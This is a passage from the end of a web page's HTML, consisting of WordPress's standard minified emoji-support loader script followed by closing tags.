n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://arthurtheangel.com.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>
